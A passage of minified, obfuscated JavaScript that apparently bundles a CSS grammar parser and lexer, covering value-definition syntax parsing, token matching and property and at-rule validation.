this[e(2258)]===n&&this[e(3414)](e(2151)),this[e(2830)](n)}[t(1522)](){const e=t;let n=this[e(2258)];for(;n<this[e(1053)][e(1822)];n++){const t=this[e(1053)][e(1156)](n);if(t<48||t>57)break}return this[e(2258)]===n&&this[e(3414)](e(739)),this[e(2830)](n)}[t(456)](){const e=t,n=this[e(1053)][e(1500)]("'",this[e(2258)]+1);return-1===n&&(this[e(2258)]=this[e(1053)][e(1822)],this[e(3414)](e(2954))),this[e(2830)](n+1)}}const ir=123,or={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,i=null;return e[n(1549)](ir),e[n(1693)](),r=e[n(1522)](e),e[n(1693)](),44===e[n(1427)]()?(e[n(2258)]++,e[n(1693)](),125!==e[n(1427)]()&&(i=e[n(1522)](e),e[n(1693)]())):i=r,e[n(1549)](125),{min:Number(r),max:i?Number(i):0}}function ar(e,n){const r=t,i=function(t){const e=a1v;let n=null,r=!1;switch(t[e(1427)]()){case 42:t[e(2258)]++,n={min:0,max:0};break;case 43:t[e(2258)]++,n={min:1,max:0};break;case 63:t[e(2258)]++,n={min:0,max:1};break;case 35:t[e(2258)]++,r=!0,t[e(1427)]()===ir?n=sr(t):63===t[e(1427)]()?(t[e(2258)]++,n={min:0,max:0}):n={min:1,max:0};break;case ir:n=sr(t);break;default:return null}return{type:e(2858),comma:r,min:n[e(598)],max:n[e(1511)],term:null}}(e);return null!==i?(i[r(974)]=n,35===e[r(1427)]()&&43===e[r(1156)](e[r(2258)]-1)?ar(e,i):i):n}function cr(e){const n=t,r=e[n(3093)]();return""===r?null:ar(e,{type:n(2358),value:r})}function lr(e,n){const r=t;function i(t,e){return{type:a1v(573),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(2671)](n)[r(3173)](((t,e)=>or[t]-or[e]));n[r(1822)]>0;){o=n[r(3347)]();let t=0,s=0;for(;t<e[r(1822)];t++){const n=e[t];r(2459)===n[r(2995)]&&(n[r(1037)]===o?(-1===s&&(s=t-1),e[r(2109)](t,1),t--):(-1!==s&&t-s>1&&(e[r(2109)](s,t-s,i(e[r(784)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(1822)]&&e[r(2109)](s,t-s,i(e[r(784)](s,t),o))}return o}function ur(e,n){const r=t,i=Object[r(543)](null),o=[];let s,a=null,c=e[r(2258)];for(;e[r(1427)]()!==n&&(s=dr(e,n));)r(2038)!==s[r(2995)]&&(r(2459)===s[r(2995)]?(null!==a&&r(2459)!==a[r(2995)]||(e[r(2258)]=c,e[r(3414)](r(1534))),i[s[r(1037)]]=!0):null!==a&&r(2459)!==a[r(2995)]&&(i[" "]=!0,o[r(1448)]({type:r(2459),value:" "})),o[r(1448)](s),a=s,c=e[r(2258)]);return null!==a&&r(2459)===a[r(2995)]&&(e[r(2258)]-=c,e[r(3414)](r(1534))),{type:r(573),terms:o,combinator:lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let i=e[r(1427)]();switch(i){case 93:break;case 91:return ar(e,function(t,e){const n=r;let i;return t[n(1549)](91),i=ur(t,e),t[n(1549)](93),i[n(2066)]=!0,33===t[n(1427)]()&&(t[n(2258)]++,i[n(1339)]=!0),i}(e,n));case 60:return 39===e[r(1421)]()?function(t){const e=r;let n;return t[e(1549)](60),t[e(1549)](39),n=t[e(863)](),t[e(1549)](39),t[e(1549)](62),ar(t,{type:e(1343),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(1549)](60),n=t[e(863)](),e(3240)===n){t[e(1549)](91);const n=ur(t,93);return t[e(1549)](93),t[e(1549)](62),ar(t,{type:e(1985),term:1===n[e(2367)][e(1822)]?n[e(2367)][0]:n})}return 40===t[e(1427)]()&&41===t[e(1421)]()&&(t[e(2258)]+=2,n+="()"),91===t[e(1156)](t[e(2547)](t[e(2258)]))&&(t[e(1693)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(1549)](91),45===t[n(1427)]()&&(t[n(3093)](),o=-1),-1==o&&8734===t[n(1427)]()?t[n(3093)]():(r=o*Number(t[n(1522)](t)),t[n(2982)]()&&(r+=t[n(863)]())),t[n(1693)](),t[n(1549)](44),t[n(1693)](),8734===t[n(1427)]()?t[n(3093)]():(o=1,45===t[n(1427)]()&&(t[n(3093)](),o=-1),i=o*Number(t[n(1522)](t)),t[n(2982)]()&&(i+=t[n(863)]())),t[n(1549)](93),{type:n(3336),min:r,max:i}}(t)),t[e(1549)](62),ar(t,{type:e(945),name:n,opts:i})}(e);case 124:return{type:r(2459),value:e[r(2830)](e[r(2258)]+(124===e[r(1421)]()?2:1))};case 38:return e[r(2258)]++,e[r(1549)](38),{type:r(2459),value:"&&"};case 44:return e[r(2258)]++,{type:r(2290)};case 39:return ar(e,{type:r(1656),value:e[r(456)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(2038),value:e[r(1324)]()};case 64:return i=e[r(1421)](),e[r(2982)](i)?(e[r(2258)]++,{type:r(1376),name:e[r(863)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case ir:if(i=e[r(1421)](),i<48||i>57)return cr(e);break;default:return e[r(2982)](i)?function(t){const e=r,n=t[e(863)]();return 40===t[e(1427)]()?(t[e(2258)]++,{type:e(1779),name:n}):ar(t,{type:e(3346),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),i=ur(r);return r[n(2258)]!==e[n(1822)]&&r[n(3414)](n(1026)),1===i[n(2367)][n(1822)]&&n(573)===i[n(2367)][0][n(2995)]?i[n(2367)][0]:i}const fr=function(){},mr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1v,i=n;n=e,t[r(442)][r(3325)](this,e),n=i},emit(t,r,i){e[a1v(1448)]({type:r,value:t,node:i?null:n})},result:()=>e}}},pr={type:t(1398)},gr={type:t(1503)},br={type:t(2198)};function wr(e,n,r){const i=t;return n===pr&&r===gr||e===pr&&n===pr&&r===pr?e:("If"===e[i(2995)]&&e[i(1755)]===gr&&n===pr&&(n=e[i(1744)],e=e[i(2782)]),{type:"If",match:e,then:n,else:r})}function vr(e){const n=t;return e[n(1822)]>2&&40===e[n(1156)](e[n(1822)]-2)&&41===e[n(1156)](e[n(1822)]-1)}function yr(e){const n=t;return n(3346)===e[n(2995)]||n(1376)===e[n(2995)]||n(1779)===e[n(2995)]||n(945)===e[n(2995)]&&vr(e[n(2626)])}function xr(e,n=" ",r=!1){return{type:t(573),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function kr(e,n,r=new Set){const i=t;if(!r[i(2975)](e))switch(r[i(809)](e),e[i(2995)]){case"If":e[i(2782)]=kr(e[i(2782)],n,r),e[i(1744)]=kr(e[i(1744)],n,r),e[i(1755)]=kr(e[i(1755)],n,r);break;case i(945):return n[e[i(2626)]]||e}return e}function Ar(e,n,r){const i=t;switch(e){case" ":{let t=pr;for(let e=n[i(1822)]-1;e>=0;e--)t=wr(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[i(1822)]-1;r>=0;r--){let o=n[r];if(yr(o)&&(null===e&&r>0&&yr(n[r-1])&&(e=Object[i(543)](null),t=wr({type:i(2473),map:e},pr,t)),null!==e)){const t=(vr(o[i(2626)])?o[i(2626)][i(784)](0,-1):o[i(2626)])[i(3210)]();if(t in e==0){e[t]=o;continue}}e=null,t=wr(o,pr,t)}return t}case"&&":{if(n[i(1822)]>5)return{type:i(1943),terms:n,all:!0};let t=gr;for(let r=n[i(1822)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1822)]>1?Ar(e,n[i(1312)]((function(t){return t!==o})),!1):pr,t=wr(o,s,t)}return t}case"||":{if(n[i(1822)]>5)return{type:i(1943),terms:n,all:!1};let t=r?pr:gr;for(let r=n[i(1822)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1822)]>1?Ar(e,n[i(1312)]((function(t){return t!==o})),!0):pr,t=wr(o,s,t)}return t}}}function _r(e){const n=t;if(n(672)==typeof e)return{type:n(1466),fn:e};switch(e[n(2995)]){case n(573):{let t=Ar(e[n(1340)],e[n(2367)][n(3006)](_r),!1);return e[n(1339)]&&(t=wr(t,br,gr)),t}case n(2858):return function(t){const e=n;let r=pr,i=_r(t[e(974)]);if(0===t[e(1511)])i=wr(i,br,gr),r=wr(i,null,gr),r[e(1744)]=wr(pr,pr,r),t[e(3068)]&&(r[e(1744)][e(1755)]=wr({type:e(2290),syntax:t},r,gr));else for(let n=t[e(598)]||1;n<=t[e(1511)];n++)t[e(3068)]&&r!==pr&&(r=wr({type:e(2290),syntax:t},r,gr)),r=wr(i,wr(pr,pr,r),gr);if(0===t[e(598)])r=wr(pr,pr,r);else for(let n=0;n<t[e(598)]-1;n++)t[e(3068)]&&r!==pr&&(r=wr({type:e(2290),syntax:t},r,gr)),r=wr(i,r,gr);return r}(e);case n(1985):{const t=_r(e[n(974)]),r=_r(xr([xr([{type:n(3346),name:n(2120)},{type:n(945),name:n(2012)}]),xr([{type:n(945),name:n(2012)},xr([{type:n(2858),comma:!1,min:0,max:0,term:xr([{type:n(3346),name:n(1478)},{type:n(945),name:n(2012)}])},{type:n(2858),comma:!1,min:0,max:0,term:xr([{type:n(3346),name:"or"},{type:n(945),name:n(2012)}])}],"|")])],"|")),i=_r(xr([{type:n(945),name:n(2328)},xr([{type:n(2358),value:"("},{type:n(945),name:n(1720)},{type:n(2358),value:")"}]),{type:n(945),name:n(2154)}],"|"));return kr(i,{"!term":t,"!self":r}),kr(r,{"!boolean-group":i}),r}case n(945):case n(1343):return{type:e[n(2995)],name:e[n(2626)],syntax:e};case n(3346):return{type:e[n(2995)],name:e[n(2626)][n(3210)](),syntax:e};case n(1376):return{type:e[n(2995)],name:"@"+e[n(2626)][n(3210)](),syntax:e};case n(1779):return{type:e[n(2995)],name:e[n(2626)][n(3210)]()+"(",syntax:e};case n(1656):return 3===e[n(1037)][n(1822)]?{type:n(2358),value:e[n(1037)][n(382)](1),syntax:e}:{type:e[n(2995)],value:e[n(1037)][n(3047)](1,e[n(1037)][n(1822)]-2)[n(3037)](/\\'/g,"'"),syntax:e};case n(2358):return{type:e[n(2995)],value:e[n(1037)],syntax:e};case n(2290):return{type:e[n(2995)],syntax:e};default:throw new Error(n(2084),e[n(2995)])}}function zr(e,n){const r=t;return r(627)==typeof e&&(e=hr(e)),{type:r(1636),match:_r(e),syntax:n||null,source:e}}const{hasOwnProperty:Sr}=Object[t(2665)],Mr=t(1398);let Er=0;function Tr(e,n){const r=t;if(e[r(1822)]!==n[r(1822)])return!1;for(let t=0;t<e[r(1822)];t++){const i=n[r(1156)](t);let o=e[r(1156)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Cr(e){const n=t;return null===e||e[n(2995)]===Dt||e[n(2995)]===Tt||e[n(2995)]===Bt||e[n(2995)]===qt||e[n(2995)]===Yt||function(t){const e=n;return t[e(2995)]===jt&&"?"!==t[e(1037)]}(e)}function Nr(e){const n=t;return null===e||e[n(2995)]===Zt||e[n(2995)]===Vt||e[n(2995)]===Jt||e[n(2995)]===jt&&"/"===e[n(1037)]}function Wr(e,n,r){const i=t,o=function(t,e,n){const r=a1v;function i(){const e=a1v;do{w++,b=w<t[e(1822)]?t[w]:null}while(null!==b&&(b[e(2995)]===Ot||b[e(2995)]===Gt))}function o(e){const n=w+e;return n<t[a1v(1822)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){f=s(t,f)}function l(){y={type:1,syntax:e[a1v(2741)],token:b,prev:y},i(),m=null,w>v&&(v=w)}function u(){const t=a1v;y=2===y[t(2995)]?y[t(1070)]:{type:3,syntax:d[t(2741)],token:y[t(1244)],prev:y},d=d[t(1070)]}let d=null,h=null,f=null,m=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(2995)]){case r(1398):if(null===h){if(null!==b&&(w!==t[r(1822)]-1||"\\0"!==b[r(1037)]&&"\\9"!==b[r(1037)])){e=gr;break}g=Mr;break}if((e=h[r(579)])===br){if(h[r(1866)]===y){e=gr;break}e=pr}for(;h[r(1853)]!==d;)u();h=h[r(1070)];break;case r(1503):if(null!==m&&!1!==m)(null===f||w>f[r(1518)])&&(f=m,m=!1);else if(null===f){g=r(1503);break}e=f[r(579)],h=f[r(612)],d=f[r(1853)],y=f[r(1866)],w=f[r(1518)],b=w<t[r(1822)]?t[w]:null,f=f[r(1070)];break;case r(1636):e=e[r(2782)];break;case"If":e[r(1755)]!==gr&&c(e[r(1755)]),e[r(1744)]!==pr&&a(e[r(1744)]),e=e[r(2782)];break;case r(1943):e={type:r(2976),syntax:e,index:0,mask:0};break;case r(2976):{const t=e[r(2741)][r(2367)];if(e[r(2680)]===t[r(1822)]){if(0===e[r(364)]||e[r(2741)][r(2766)]){e=gr;break}e=pr;break}if(e[r(364)]===(1<<t[r(1822)])-1){e=pr;break}for(;e[r(2680)]<t[r(1822)];e[r(2680)]++){const n=1<<e[r(2680)];if(!(e[r(364)]&n)){c(e),a({type:r(2996),syntax:e[r(2741)],mask:e[r(364)]|n}),e=t[e[r(2680)]++];break}}break}case r(2996):e={type:r(2976),syntax:e[r(2741)],index:0,mask:e[r(364)]};break;case r(2473):if(null!==b){let t=b[r(1037)][r(3210)]();if(-1!==t[r(1500)]("\\")&&(t=t[r(3037)](/\\[09].*$/,"")),Sr[r(3325)](e[r(3006)],t)){e=e[r(3006)][t];break}}e=gr;break;case r(1466):{const t=null!==d?d[r(3095)]:null,n=w+Math[r(1841)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=pr}else e=gr;break}case r(945):case r(1343):{const t=r(945)===e[r(2995)]?r(1e3):r(1966),i=Sr[r(3325)](n,t)?n[t][e[r(2626)]]:null;if(!i||!i[r(2782)])throw new Error(r(2678)+(r(945)===e[r(2995)]?"<"+e[r(2626)]+">":"<'"+e[r(2626)]+"'>"));if(!1!==m&&null!==b&&r(945)===e[r(2995)]&&(r(584)===e[r(2626)]&&b[r(2995)]===Et||r(1822)===e[r(2626)]&&"0"===b[r(1037)])){null===m&&(m=s(e,f)),e=gr;break}d={syntax:e[r(2741)],opts:e[r(2741)][r(3095)]||null!==d&&d[r(3095)]||null,prev:d},y={type:2,syntax:e[r(2741)],token:y[r(1244)],prev:y},e=i[r(1242)]||i[r(2782)];break}case r(3346):{const t=e[r(2626)];if(null!==b){let n=b[r(1037)];if(-1!==n[r(1500)]("\\")&&(n=n[r(3037)](/\\[09].*$/,"")),Tr(n,t)){l(),e=pr;break}}e=gr;break}case r(1376):case r(1779):if(null!==b&&Tr(b[r(1037)],e[r(2626)])){l(),e=pr;break}e=gr;break;case r(2358):if(null!==b&&b[r(1037)]===e[r(1037)]){l(),e=pr;break}e=gr;break;case r(2290):null!==b&&b[r(2995)]===Dt?Cr(y[r(1244)])?e=gr:(l(),e=Nr(b)?gr:pr):e=Cr(y[r(1244)])||Nr(b)?pr:gr;break;case r(1656):let i="",p=w;for(;p<t[r(1822)]&&i[r(1822)]<e[r(1037)][r(1822)];p++)i+=t[p][r(1037)];if(Tr(i,e[r(1037)])){for(;w<p;)l();e=pr}else e=gr;break;default:throw new Error(r(2502)+e[r(2995)])}switch(Er+=p,g){case null:console[r(420)](r(2468)),g=r(3292),y=null;break;case Mr:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(2782)])return o;let s=o[i(2782)],a=o[i(2782)]={syntax:n[i(2741)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(1070)],o[e(1070)]=n,n=o,o=r;return n}(s)[i(1070)];null!==s;){switch(s[i(2995)]){case 2:a[i(2782)][i(1448)](a={syntax:s[i(2741)],match:[]}),c[i(1448)](a);break;case 3:c[i(2915)](),a=c[c[i(1822)]-1];break;default:a[i(2782)][i(1448)]({syntax:s[i(2741)]||null,token:s[i(1244)][i(1037)],node:s[i(1244)][i(442)]})}s=s[i(1070)]}return o}function Ur(e){const n=t;function r(t){const e=a1v;return null!==t&&(e(945)===t[e(2995)]||e(1343)===t[e(2995)]||e(3346)===t[e(2995)])}let i=null;return null!==this[n(1711)]&&function t(o){const s=n;if(Array[s(2069)](o[s(2782)])){for(let e=0;e<o[s(2782)][s(1822)];e++)if(t(o[s(2782)][e]))return r(o[s(2741)])&&i[s(2080)](o[s(2741)]),!0}else if(o[s(442)]===e)return i=r(o[s(2741)])?[o[s(2741)]]:[],!0;return!1}(this[n(1711)]),i}function jr(e,n){const r=t;return Ir(this,e,(t=>r(945)===t[r(2995)]&&t[r(2626)]===n))}function Lr(e,n){const r=t;return Ir(this,e,(t=>r(1343)===t[r(2995)]&&t[r(2626)]===n))}function Xr(e){const n=t;return Ir(this,e,(t=>n(3346)===t[n(2995)]))}function Ir(e,n,r){const i=t,o=Ur[i(3325)](e,n);return null!==o&&o[i(509)](r)}function Or(e){const n=t;return n(442)in e?e[n(442)]:Or(e[n(2782)][0])}function Pr(e){const n=t;return n(442)in e?e[n(442)]:Pr(e[n(2782)][e[n(2782)][n(1822)]-1])}function Rr(e,n,r,i,o){const s=t,a=[];return null!==r[s(1711)]&&function t(r){const c=s;if(null!==r[c(2741)]&&r[c(2741)][c(2995)]===i&&r[c(2741)][c(2626)]===o){const t=Or(r),i=Pr(r);e[c(2741)][c(2496)](n,(function(e,n,r){const o=c;if(e===t){const t=new Le;do{if(t[o(2600)](n[o(436)]),n[o(436)]===i)break;n=n[o(834)]}while(null!==n);a[o(1448)]({parent:r,nodes:t})}}))}Array[c(2069)](r[c(2782)])&&r[c(2782)][c(2942)](t)}(r[s(1711)]),a}const{hasOwnProperty:Fr}=Object[t(2665)];function Hr(e){const n=t;return n(2206)==typeof e&&isFinite(e)&&Math[n(1841)](e)===e&&e>=0}function Dr(e){const n=t;return Boolean(e)&&Hr(e[n(1362)])&&Hr(e[n(1190)])&&Hr(e[n(2812)])}function qr(t,e){return function(n,r){const i=a1v;if(!n||n[i(2769)]!==Object)return r(n,i(3338));for(let o in n){let s=!0;if(!1!==Fr[i(3325)](n,o)){if(i(2995)===o)n[i(2995)]!==t&&r(n,i(1592)+n[i(2995)]+i(1976)+t+"`");else if(i(730)===o){if(null===n[i(730)])continue;if(n[i(730)]&&n[i(730)][i(2769)]===Object)if(i(627)!=typeof n[i(730)][i(2888)])o+=i(1708);else if(Dr(n[i(730)][i(1096)])){if(Dr(n[i(730)][i(1268)]))continue;o+=i(2110)}else o+=i(3130);s=!1}else if(e[i(2052)](o)){s=!1;for(let t=0;!s&&t<e[o][i(1822)];t++){const r=e[o][t];switch(r){case String:s=i(627)==typeof n[o];break;case Boolean:s=i(2806)==typeof n[o];break;case null:s=null===n[o];break;default:i(627)==typeof r?s=n[o]&&n[o][i(2995)]===r:Array[i(2069)](r)&&(s=n[o]instanceof Le)}}}else r(n,i(1116)+o+i(1569)+t+i(2210));s||r(n,i(1722)+t+"."+o+"`")}}for(const o in e)Fr[i(3325)](e,o)&&!1===Fr[i(3325)](n,o)&&r(n,i(2640)+t+"."+o+i(2259))}}function Vr(e,n){const r=t,i=[];for(let t=0;t<e[r(1822)];t++){const o=e[t];if(o===String||o===Boolean)i[r(1448)](o[r(2626)][r(3210)]());else if(null===o)i[r(1448)](r(2860));else if(r(627)==typeof o)i[r(1448)](o);else{if(!Array[r(2069)](o))throw new Error(r(1115)+o+r(1561)+n+r(3098));i[r(1448)](r(1344)+(Vr(o,n)||r(1647))+">")}}return i[r(1621)](r(2219))}function Br(e,n){const r=t,i=n[r(2007)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Fr[r(3325)](i,t))continue;const n=o[t]=Array[r(2069)](i[t])?i[t][r(784)]():[i[t]];s[t]=Vr(n,e+"."+t)}return{docs:s,check:qr(e,o)}}function Zr(e,n,r){const i=t,o={};for(const t in e)e[t][i(2741)]&&(o[t]=r?e[t][i(2741)]:ln(e[t][i(2741)],{compact:n}));return o}function Yr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(2399)](e))o[t]={prelude:s[i(1238)]&&(r?s[i(1238)][i(2741)]:ln(s[i(1238)][i(2741)],{compact:n})),descriptors:s[i(2356)]&&Zr(s[i(2356)],n,r)};return o}function Jr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Gr(e,n,r,i){const o=t,s=function(t,e){const n=a1v;return n(627)==typeof t?function(t){const e=n,r=[];return Ue(t,((n,i,o)=>r[e(1448)]({type:n,value:t[e(784)](i,o),node:null}))),r}(t):e[n(2863)](t,mr)}(r,e[o(2741)]);let a;return function(t){const e=o;for(let n=0;n<t[e(1822)];n++)if(e(479)===t[n][e(1037)][e(3210)]())return!0;return!1}(s)?Jr(null,new Error(o(2231))):(i&&(a=Wr(s,e[o(3222)],e)),i&&a[o(2782)]||(a=Wr(s,n[o(2782)],e),a[o(2782)])?Jr(a[o(2782)],null,a[o(1218)]):Jr(null,new mn(a[o(3322)],n[o(2741)],r,a),a[o(1218)]))}class Qr{constructor(e,r,i){const o=t;if(this[o(615)]=kn,this[o(2741)]=r,this[o(515)]=!1,this[o(490)]={...n},this[o(938)]=Object[o(543)](null),this[o(1966)]=Object[o(543)](null),this[o(1e3)]=Object[o(543)](null),this[o(2007)]=i||function(t){const e=o,n={};if(t[e(442)])for(const r in t[e(442)])if(Fr[e(3325)](t[e(442)],r)){const i=t[e(442)][r];if(!i[e(2007)])throw new Error(e(3383)+r+e(666));n[r]=Br(r,i)}return n}(e),e){if(e[o(615)]&&(this[o(615)]=e[o(615)]),e[o(490)])for(const t of Object[o(2671)](n))Array[o(2069)](e[o(490)][t])&&(this[o(490)][t]=e[o(490)][t]);if(e[o(1e3)])for(const[t,n]of Object[o(2399)](e[o(1e3)]))this[o(3281)](t,n);if(e[o(515)]){this[o(515)]=!0;for(const[t,e]of Object[o(2399)]((s=this[o(490)],{...qn,...Vn,...Bn(s)})))this[o(3281)](t,e)}if(e[o(938)])for(const[t,n]of Object[o(2399)](e[o(938)]))this[o(2181)](t,n);if(e[o(1966)])for(const[t,n]of Object[o(2399)](e[o(1966)]))this[o(1355)](t,n)}var s;this[o(3222)]=zr(this[o(615)][o(1621)](o(1662)))}[t(1128)](e){const n=t;function r(t,e){o[a1v(1448)]({node:t,message:e})}const i=this[n(2007)],o=[];return this[n(2741)][n(2496)](e,(function(t){const e=n;i[e(2052)](t[e(2995)])?i[t[e(2995)]][e(1767)](t,r):r(t,e(2609)+t[e(2995)]+"`")})),!!o[n(1822)]&&o}[t(560)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(627)==typeof e||e&&o(627)==typeof e[o(2995)],syntax:null,match:null,matchRef:null};return o(672)==typeof e?a[o(2782)]=zr(e,s):(o(627)==typeof e?Object[o(1673)](a,o(2741),{get:()=>(Object[o(1673)](a,o(2741),{value:hr(e)}),a[o(2741)])}):a[o(2741)]=e,Object[o(1673)](a,o(2782),{get:()=>(Object[o(1673)](a,o(2782),{value:zr(a[o(2741)],s)}),a[o(2782)])}),o(1343)===n&&Object[o(1673)](a,o(1242),{get(){const t=o,e=a[t(2741)],n=function(e){const n=t,r=e[n(2367)][0];return!1===e[n(2066)]&&1===e[n(2367)][n(1822)]&&n(2858)===r[n(2995)]&&!0===r[n(3068)]}(e)?zr({...e,terms:[e[t(2367)][0][t(974)]]},s):null;return Object[t(1673)](a,t(1242),{value:n}),n}})),a}[t(2181)](e,n){const r=t;n&&(this[r(938)][e]={type:r(2981),name:e,prelude:n[r(1238)]?this[r(560)](n[r(1238)],r(849),e):null,descriptors:n[r(2356)]?Object[r(2671)](n[r(2356)])[r(791)](((t,i)=>(t[i]=this[r(560)](n[r(2356)][i],r(2691),i,e),t)),Object[r(543)](null)):null})}[t(1355)](e,n){const r=t;n&&(this[r(1966)][e]=this[r(560)](n,r(1343),e))}[t(3281)](e,n){const r=t;n&&(this[r(1e3)][e]=this[r(560)](n,r(945),e))}[t(2216)](e){const n=t;if(!this[n(1493)](e))return new fn(n(1836),"@"+e)}[t(1701)](e,n){const r=t,i=this[r(2216)](e);if(i)return i;const o=this[r(1493)](e);return!o[r(1238)]&&n?new SyntaxError(r(3007)+e+r(3146)):!o[r(1238)]||n||Gr(this,o[r(1238)],"",!1)[r(1711)]?void 0:new SyntaxError(r(3007)+e+r(2506))}[t(847)](e,n){const r=t,i=this[r(2216)](e);if(i)return i;const o=this[r(1493)](e),s=wn(n);return o[r(2356)]?o[r(2356)][s[r(2626)]]||o[r(2356)][s[r(676)]]?void 0:new fn(r(1660),n):new SyntaxError(r(3007)+e+r(1229))}[t(2390)](e){const n=t;if(!this[n(2910)](e))return new fn(n(388),e)}[t(339)](e,n){const r=t,i=this[r(1701)](e,n);if(i)return Jr(null,i);const o=this[r(1493)](e);return o[r(1238)]?Gr(this,o[r(1238)],n||"",!1):Jr(null,null)}[t(1106)](e,n,r){const i=t,o=this[i(847)](e,n);if(o)return Jr(null,o);const s=this[i(1493)](e),a=wn(n);return Gr(this,s[i(2356)][a[i(2626)]]||s[i(2356)][a[i(676)]],r,!1)}[t(2832)](e){const n=t;return n(1920)!==e[n(2995)]?Jr(null,new Error(n(923))):this[n(1387)](e[n(2932)],e[n(1037)])}[t(1387)](e,n){const r=t;if(vn(e)[r(3021)])return Jr(null,new Error(r(907)));const i=this[r(2390)](e);return i?Jr(null,i):Gr(this,this[r(2910)](e),n,!0)}[t(2912)](e,n){const r=t,i=this[r(2825)](e);return i?Gr(this,i,n,!1):Jr(null,new fn(r(1748),e))}[t(2782)](e,n){const r=t;return r(627)==typeof e||e&&e[r(2995)]?(r(627)!=typeof e&&e[r(2782)]||(e=this[r(560)](e,r(945),r(2432))),Gr(this,e,n,!1)):Jr(null,new fn(r(2532)))}[t(1447)](e,n,r,i){return Rr(this,n,this[t(1387)](e,n),r,i)}[t(2993)](e,n,r){const i=t;return Rr(this,e[i(1037)],this[i(2832)](e),n,r)}[t(2526)](e,n,r){const i=t,o=[];return this[i(2741)][i(2496)](e,{visit:i(1920),enter:t=>{const e=i;o[e(1448)][e(2548)](o,this[e(2993)](t,n,r))}}),o}[t(1493)](e,n=!0){const r=t,i=wn(e);return(i[r(2945)]&&n?this[r(938)][i[r(2626)]]||this[r(938)][i[r(676)]]:this[r(938)][i[r(2626)]])||null}[t(804)](e,n=!0){const r=t,i=this[r(1493)](e,n);return i&&i[r(1238)]||null}[t(1069)](e,n){const r=t;return this[r(938)][r(2052)](e)&&this[r(938)][r(931)]&&this[r(938)][e][r(931)][n]||null}[t(2910)](e,n=!0){const r=t,i=vn(e);return(i[r(2945)]&&n?this[r(1966)][i[r(2626)]]||this[r(1966)][i[r(676)]]:this[r(1966)][i[r(2626)]])||null}[t(2825)](e){const n=t;return hasOwnProperty[n(3325)](this[n(1e3)],e)?this[n(1e3)][e]:null}[t(1942)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1v;if(a[l(2975)](e))return a[l(674)](e);a[l(2408)](e,!1),null!==c[l(2741)]&&function(c,u,d){const h=l;let f=fr,m=fr;if(f=function(c){const u=l;if(u(945)!==c[u(2995)]&&u(1343)!==c[u(2995)])return;const d=u(945)===c[u(2995)]?t[u(1e3)]:t[u(1966)],h=u(945)===c[u(2995)]?o:s;hasOwnProperty[u(3325)](d,c[u(2626)])?r(t,c[u(2626)],h,d[c[u(2626)]])&&(i[u(1448)](n(e,a===o)+u(1714)+n(c[u(2626)],u(945)===c[u(2995)])),a[u(2408)](e,!0)):(i[u(1448)](n(e,a===o)+u(1723)+n(c[u(2626)],u(945)===c[u(2995)])),a[u(2408)](e,!0))},f===fr&&m===fr)throw new Error(h(2015));!function t(e){const n=h;switch(f[n(3325)](d,e),e[n(2995)]){case n(573):e[n(2367)][n(2942)](t);break;case n(2858):case n(1985):t(e[n(974)]);break;case n(945):case n(1343):case n(3346):case n(1376):case n(1779):case n(1656):case n(2358):case n(2290):break;default:throw new Error(n(535)+e[n(2995)])}m[n(3325)](d,e)}(c)}(c[l(2741)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(1e3)])r(this,t,o,this[e(1e3)][t]);for(const t in this[e(1966)])r(this,t,s,this[e(1966)][t]);const a=[...o[e(2671)]()][e(1312)]((t=>o[e(674)](t))),c=[...s[e(2671)]()][e(1312)]((t=>s[e(674)](t)));return a[e(1822)]||c[e(1822)]?{errors:i,types:a,properties:c}:null}[t(774)](e,n){const r=t;return{generic:this[r(515)],cssWideKeywords:this[r(615)],units:this[r(490)],types:Zr(this[r(1e3)],!n,e),properties:Zr(this[r(1966)],!n,e),atrules:Yr(this[r(938)],!n,e)}}[t(1380)](){const e=t;return JSON[e(2545)](this[e(774)]())}}function Kr(e,n){const r=t;return r(627)==typeof n&&/^\s*\|/[r(1814)](n)?r(627)==typeof e?e+n:n[r(3037)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,i=Object[r(543)](null);for(const[t,o]of Object[r(2399)](e))if(o){i[t]={};for(const e of Object[r(2671)](o))n[r(2077)](e)&&(i[t][e]=o[e])}return i}function ti(e,n){const r=t,i={...e};for(const[t,o]of Object[r(2399)](n))switch(t){case r(515):i[t]=Boolean(o);break;case r(615):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(490):i[t]={...e[t]};for(const[e,n]of Object[r(2399)](o))i[t][e]=Array[r(2069)](n)?n:[];break;case r(938):i[t]={...e[t]};for(const[e,n]of Object[r(2399)](o)){const 